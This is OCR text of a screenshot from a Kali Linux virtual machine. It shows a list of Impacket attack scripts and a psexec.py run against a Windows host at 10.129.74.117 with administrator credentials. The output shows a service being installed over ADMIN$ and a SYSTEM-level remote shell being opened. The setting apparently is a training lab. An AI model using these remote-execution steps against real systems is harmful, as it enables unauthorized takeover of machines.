 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
kali@kali: /opt/impacket/examples
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: /opt/impacket/examples ×
atexec.py Get-GPPPassword.py keylistattack.py netview.py rbcd.py secretsdump.py sniff.py
dcomexec.py GetNPUsers.py kintercept.py nmapAnswerMachine.py rdp_check.py services.py split.py
dpapi.py getPac.py lookupsid.py ntfs-read.py registry-read.py smbclient.py ticketConv
esentutl.py getST.py machine_role.py ntlmrelayx.py reg.py smbexec.py ticketer.p
exchanger.py getTGT.py mimikatz.py ping6.py rpcdump.py smbpasswd.py tstool.py
findDelegation.py GetUserSPNs.py mqtt_check.py ping.py rpcmap.py smbrelayx.py wmiexec.py
GetADUsers.py goldenPac.py mssqlclient.py psexec.py sambaPipe.py smbserver.py wmipersist.py
┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ sudo python3 psexec.py administrator@10.129.74.117
[sudo] password for kali:
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
Password:
[*] Requesting shares on 10.129.74.117.....
[*] Found writable share ADMIN$
[*] Uploading file VfpzeTgt.exe
[*] Opening SVCManager on 10.129.74.117.....
[*] Creating service RnkU on 10.129.74.117.....
[*] Starting service RnkU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>
Right Ctrl
Search
4:35 PM
3/22/2023